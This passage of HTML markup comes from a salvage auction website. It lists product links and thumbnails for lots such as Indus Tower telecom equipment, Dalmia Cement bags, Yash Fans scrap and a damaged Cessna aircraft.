          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-smps-53-nos.html"  title="Indus Tower Ltd - SMPS - 53 Nos">Indus Tower Ltd - SMPS - 53 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-modules-48.html" title="Indus Tower Ltd. - Modules - 48" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/4/0450b78f9e1b271a2c91329557c36607IMG-20200304-WA0020.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-modules-48.html"  title="Indus Tower Ltd. - Modules - 48">Indus Tower Ltd. - Modules - 48</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-lcu-s-22.html" title="Indus Tower Ltd - LCU's - 22 " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-lcu-s-22.html"  title="Indus Tower Ltd - LCU's - 22 ">Indus Tower Ltd - LCU's - 22 </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-iipms-8-nos-635.html" title="Indus Tower Ltd- :IIPMS- 8 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/f/2f63220fe862b3778b590299cc02a0c3IMG-20200304-WA0019.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-iipms-8-nos-635.html"  title="Indus Tower Ltd- :IIPMS- 8 Nos">Indus Tower Ltd- :IIPMS- 8 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-spsm-6-nos.html" title="Indus Tower Ltd.- SPSM - 6 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/1/71a97b2900298b3c1663a91fa73d5b9dIMG-20200304-WA0027.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-spsm-6-nos.html"  title="Indus Tower Ltd.- SPSM - 6 Nos">Indus Tower Ltd.- SPSM - 6 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-sps-34-nos-637.html" title="Indus Tower Ltd. - SPS - 34 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-sps-34-nos-637.html"  title="Indus Tower Ltd. - SPS - 34 Nos">Indus Tower Ltd. - SPS - 34 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-pms-22-nos.html" title="Indus Tower Ltd. - PMS - 22 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-pms-22-nos.html"  title="Indus Tower Ltd. - PMS - 22 Nos">Indus Tower Ltd. - PMS - 22 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-stabilizers-2-nos.html" title="Indus Tower Ltd. - Stabilizers -2 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/5/05c8e1ab26de79e4c920625e138bce11IMG-20200304-WA0025.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-stabilizers-2-nos.html"  title="Indus Tower Ltd. - Stabilizers -2 Nos">Indus Tower Ltd. - Stabilizers -2 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-battery-cabinet-3-nos-640.html" title="Indus Tower Ltd.- Battery Cabinet - 3 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-battery-cabinet-3-nos-640.html"  title="Indus Tower Ltd.- Battery Cabinet - 3 Nos">Indus Tower Ltd.- Battery Cabinet - 3 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-battery-stand-198-nos.html" title="Indus Tower Ltd.- Battery Stand - 198 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-battery-stand-198-nos.html"  title="Indus Tower Ltd.- Battery Stand - 198 Nos">Indus Tower Ltd.- Battery Stand - 198 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-battery-bank-99-sets.html" title="Indus Tower Ltd. - Battery Bank - 99 Sets" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-battery-bank-99-sets.html"  title="Indus Tower Ltd. - Battery Bank - 99 Sets">Indus Tower Ltd. - Battery Bank - 99 Sets</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/aluminium-foil-3900-kg-at-gurgaon.html" title="Aluminium Foil - 3.9 MT at Gurgaon" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/4/74aaf17ac1e0ac52ca1c3f51a80496c5IMG_3927.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/aluminium-foil-3900-kg-at-gurgaon.html"  title="Aluminium Foil - 3.9 MT at Gurgaon">Aluminium Foil - 3.9 MT at Gurgaon</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/jk-writing-printing-papers-85-69-mt.html" title="Writing &amp; Printing Papers -85.69 MT " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/5/352d75163f06c750d5b5216a428655c520201130_154043.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/jk-writing-printing-papers-85-69-mt.html"  title="Writing & Printing Papers -85.69 MT ">Writing & Printing Papers -85.69 MT </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6968-bags-at-kishanganj-bihar.html" title="Dalmia Cement - 6968 Bags at Kishanganj Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/c/5c13bb5d375bd983e0b6cff69450f665WhatsApp_Image_2020-12-05_at_15.00.53.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6968-bags-at-kishanganj-bihar.html"  title="Dalmia Cement - 6968 Bags at Kishanganj Bihar">Dalmia Cement - 6968 Bags at Kishanganj Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4744-bags-at-katihar.html" title="Dalmia Cement- 4744 Bags at Katihar " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/a/9ad21fb79d618aa9e96442e519fcb47aDSC02292.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4744-bags-at-katihar.html"  title="Dalmia Cement- 4744 Bags at Katihar ">Dalmia Cement- 4744 Bags at Katihar </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4400-bags-at-katihar.html" title="Dalmia Cement- 4400 Bags at Katihar " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/2/f24723bc2646a23ed4ec80497f6ec8a2DSC02266.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4400-bags-at-katihar.html"  title="Dalmia Cement- 4400 Bags at Katihar ">Dalmia Cement- 4400 Bags at Katihar </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/jute-yarn-7500-kg-gunny-cloths-16900-kg.html" title="Jute Yarn -7500 Kg &amp; Gunny Cloths -16900 kg " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/2/526e00c55baafebe8923592c5d90d976WhatsApp_Image_2020-12-30_at_17.04.00.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/jute-yarn-7500-kg-gunny-cloths-16900-kg.html"  title="Jute Yarn -7500 Kg & Gunny Cloths -16900 kg ">Jute Yarn -7500 Kg & Gunny Cloths -16900 kg </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-steel-structure-machinery-scrap.html" title="Building steel structure &amp; machinery scrap with electric motors" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/e/6e7d81eebe3662778a49470655d3e839IMG-20210109-WA0010.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-steel-structure-machinery-scrap.html"  title="Building steel structure & machinery scrap with electric motors">Building steel structure & machinery scrap with electric motors</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/flood-effected-scrap-vehicles-of-multiple-bra.html" title="Flood effected scrap vehicles of Multiple Brand -92 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/a/1acec2b01b4649f67e5262a014309d99WhatsApp_Image_2020-12-22_at_6.15.37_PM_15_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/flood-effected-scrap-vehicles-of-multiple-bra.html"  title="Flood effected scrap vehicles of Multiple Brand -92 Nos">Flood effected scrap vehicles of Multiple Brand -92 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/decorative-laminates-2953-pcs.html" title="Decorative Laminates - 2953 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/9/a9699c3019ff02c5933a8218c7579513IMG_20210115_142152_compress59.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/decorative-laminates-2953-pcs.html"  title="Decorative Laminates - 2953 Pcs ">Decorative Laminates - 2953 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5978-bags-at-begusarai.html" title="Dalmia Cement- 5978 Bags at Begusarai" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/2/92fc14e743555782cf3e7783825a9b52WhatsApp_Image_2020-12-23_at_16.37.23.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5978-bags-at-begusarai.html"  title="Dalmia Cement- 5978 Bags at Begusarai">Dalmia Cement- 5978 Bags at Begusarai</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3200-bags-at-madhepura.html" title="Dalmia Cement- 3200 Bags at Madhepura" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/5/b59db3d0dcef3da2057bfe3d457a4822WhatsApp_Image_2021-02-02_at_16.39.30.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3200-bags-at-madhepura.html"  title="Dalmia Cement- 3200 Bags at Madhepura">Dalmia Cement- 3200 Bags at Madhepura</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/scrap-material-conductors-cable-wire-in.html" title="Voltas scraps items : Conductors, Cable / Wire, Insulators, Nuts &amp; Bolts, Fuse Unit, etc" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/5/85df2c4a4026c9b99bfb702634fb432aWhatsApp_Image_2021-02-02_at_17.02.21.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/scrap-material-conductors-cable-wire-in.html"  title="Voltas scraps items : Conductors, Cable / Wire, Insulators, Nuts & Bolts, Fuse Unit, etc">Voltas scraps items : Conductors, Cable / Wire, Insulators, Nuts & Bolts, Fuse Unit, etc</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-aircraft-cessna-citation-560-xls-msn.html" title="Damaged AIRCRAFT (Cessna Citation 560 XLS MSN 560-5594 ; Regn : VT-JSS)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/6/567202d1a53bd6e4aad21609d4d06259WhatsApp_Image_2020-07-04_at_15.53.38.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-aircraft-cessna-citation-560-xls-msn.html"  title="Damaged AIRCRAFT (Cessna Citation 560 XLS MSN 560-5594 ; Regn : VT-JSS)">Damaged AIRCRAFT (Cessna Citation 560 XLS MSN 560-5594 ; Regn : VT-JSS)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/larsen-turbo-ms-wooden-scrap.html" title="Larsen &amp; Turbo Frame work steel , TMT SCRAP &amp; Plywood " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/a/aa4e75fb1c59778aff73098fd833e179WhatsApp_Image_2021-03-12_at_4.16.11_PM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/larsen-turbo-ms-wooden-scrap.html"  title="Larsen & Turbo Frame work steel , TMT SCRAP & Plywood ">Larsen & Turbo Frame work steel , TMT SCRAP & Plywood </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/okaya-e-rickshaw-batteries-ow-er-1400-plus.html" title="Okaya e-Rickshaw Batteries (OW ER 1400 Plus) - 437 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/6/56210cd59d5ab51c304eec65d8bf3269IMG-20210405-WA0033.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/okaya-e-rickshaw-batteries-ow-er-1400-plus.html"  title="Okaya e-Rickshaw Batteries (OW ER 1400 Plus) - 437 Nos">Okaya e-Rickshaw Batteries (OW ER 1400 Plus) - 437 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/18-mic-both-side-treated-film-2374-82-kg.html" title="18 Mic. Both Side Treated Film – 2374.82 Kg. and 23 Mic. Polyester Film -326.30 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/9/0910596005502cb5900164a5bce9939fWhatsApp_Image_2021-04-12_at_10.11.53.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/18-mic-both-side-treated-film-2374-82-kg.html"  title="18 Mic. Both Side Treated Film – 2374.82 Kg. and 23 Mic. Polyester Film -326.30 Kg">18 Mic. Both Side Treated Film – 2374.82 Kg. and 23 Mic. Polyester Film -326.30 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kobelco-hydraulic-excavator-machine-01.html" title="Kobelco Hydraulic Excavator Machine - 01" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/7/c736152f7e26a01b8898c3855bd84303Pics_page-0005.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kobelco-hydraulic-excavator-machine-01.html"  title="Kobelco Hydraulic Excavator Machine - 01">Kobelco Hydraulic Excavator Machine - 01</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/miscellaneous-scrap-electrical.html" title="Yash Fans : Lot 1-Miscellaneous Scrap (Electrical)	" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/miscellaneous-scrap-electrical.html"  title="Yash Fans : Lot 1-Miscellaneous Scrap (Electrical)	">Yash Fans : Lot 1-Miscellaneous Scrap (Electrical)	</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-2-plant-machinery.html" title="Yash Fans: Lot-2 - Plant &amp; Machinery" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/3/c39f1933908244956866a888d6c3200eIMG-20210521-WA0052.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-2-plant-machinery.html"  title="Yash Fans: Lot-2 - Plant & Machinery">Yash Fans: Lot-2 - Plant & Machinery</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-3-a-stock-material-ms-goods-322466-kg.html" title="Yash Fans : Lot-3(a)-Stock Material (MS Goods)-322466 KG)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/5/253da77059acb36f354ee952e3df3b23IMG-20210427-WA0001.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-3-a-stock-material-ms-goods-322466-kg.html"  title="Yash Fans : Lot-3(a)-Stock Material (MS Goods)-322466 KG)">Yash Fans : Lot-3(a)-Stock Material (MS Goods)-322466 KG)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-3-b-stock-material-al-goods-37672-5-kg.html" title="Yash Fans : Lot-3(b)-Stock Material (Aluminium Goods)-37672.5 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-3-b-stock-material-al-goods-37672-5-kg.html"  title="Yash Fans : Lot-3(b)-Stock Material (Aluminium Goods)-37672.5 Kg">Yash Fans : Lot-3(b)-Stock Material (Aluminium Goods)-37672.5 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-3-c-stock-material-copper-scr-6610-kg.html" title="Yash Fans : Lot-3(c)-Stock Material (Copper Scrap )-6610 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/8/78cacc01d8afd51f5376eec331c08c6eIMG-20210519-WA0009.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-3-c-stock-material-copper-scr-6610-kg.html"  title="Yash Fans : Lot-3(c)-Stock Material (Copper Scrap )-6610 Kg">Yash Fans : Lot-3(c)-Stock Material (Copper Scrap )-6610 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-3-d-stock-material-composite-goods.html" title="Yash Fans: Lot-3(d)-Stock Material (Composite Goods)- 363097 Kg " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-3-d-stock-material-composite-goods.html"  title="Yash Fans: Lot-3(d)-Stock Material (Composite Goods)- 363097 Kg ">Yash Fans: Lot-3(d)-Stock Material (Composite Goods)- 363097 Kg </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-4-building-structure-ms-rack-300-mt.html" title="Yash Fans: Lot - 4 Building Structure &amp; MS Rack- 300 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/3/a3711c8c0183e45aff7acd0e928166b0IMG-20210427-WA0100.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-4-building-structure-ms-rack-300-mt.html"  title="Yash Fans: Lot - 4 Building Structure & MS Rack- 300 MT">Yash Fans: Lot - 4 Building Structure & MS Rack- 300 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-19786-bags-at-balasore-odhish.html" title="Dalmia Cement- 19786 Bags at Balasore, Odhisha" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/2/b2ba6a57ee658595bbd72498e6a5c751IMG-20201007-WA0098.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-19786-bags-at-balasore-odhish.html"  title="Dalmia Cement- 19786 Bags at Balasore, Odhisha">Dalmia Cement- 19786 Bags at Balasore, Odhisha</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6900-bags.html" title="Dalmia Cement - 6900 Bags-Cossipore Kolkata" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6900-bags.html"  title="Dalmia Cement - 6900 Bags-Cossipore Kolkata">Dalmia Cement - 6900 Bags-Cossipore Kolkata</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-7420-bags-at-cossipore-kolkat.html" title="Dalmia Cement -7420 Bags-Cossipore Kolkata" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-7420-bags-at-cossipore-kolkat.html"  title="Dalmia Cement -7420 Bags-Cossipore Kolkata">Dalmia Cement -7420 Bags-Cossipore Kolkata</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ring-frame-machine-01-at-panipat-haryana.html" title="Ring Frame machine–01 at Panipat, Haryana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/a/8a48123bce98a5adcff7a084a1e28e1eRing_Frame_Pics_page-0012.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ring-frame-machine-01-at-panipat-haryana.html"  title="Ring Frame machine–01 at Panipat, Haryana">Ring Frame machine–01 at Panipat, Haryana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4630-bags-at-khagaria-bihar.html" title=": Dalmia Cement – 4630 Bags at Khagaria Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/e/ce8d006caf1c4adc3b3c8885dcf630bcWhatsApp_Image_2021-06-04_at_12.41.12_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4630-bags-at-khagaria-bihar.html"  title=": Dalmia Cement – 4630 Bags at Khagaria Bihar">: Dalmia Cement – 4630 Bags at Khagaria Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3340-bags-at-nalanda-biharsha.html" title="Dalmia Cement 3340 Bags at Nalanda, (Biharsharif), Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/a/7a30abb3738f2b35ae00833a7d5962d0Pic_20_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3340-bags-at-nalanda-biharsha.html"  title="Dalmia Cement 3340 Bags at Nalanda, (Biharsharif), Bihar">Dalmia Cement 3340 Bags at Nalanda, (Biharsharif), Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/aluminum-foil-7680-kg-at-new-delhi.html" title="Fire Damaged Aluminum Foil-7680 Kg. at New Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/a/6a6f727056b6dd8cedc527109587d266IMG_9099.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/aluminum-foil-7680-kg-at-new-delhi.html"  title="Fire Damaged Aluminum Foil-7680 Kg. at New Delhi">Fire Damaged Aluminum Foil-7680 Kg. at New Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-ms-roller-12690-kg.html" title="Fire Damaged Ms Roller-12690 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-ms-roller-12690-kg.html"  title="Fire Damaged Ms Roller-12690 Kg.">Fire Damaged Ms Roller-12690 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-11596-bags-at-odhisha.html" title="Dalmia Cement- 11596 Bags at Odhisha" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-11596-bags-at-odhisha.html"  title="Dalmia Cement- 11596 Bags at Odhisha">Dalmia Cement- 11596 Bags at Odhisha</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4500-bags-at-mujaffarpur-bihar.html" title="Dalmia Cement- 4500 Bags at Mujaffarpur Bihar" class="product-image">
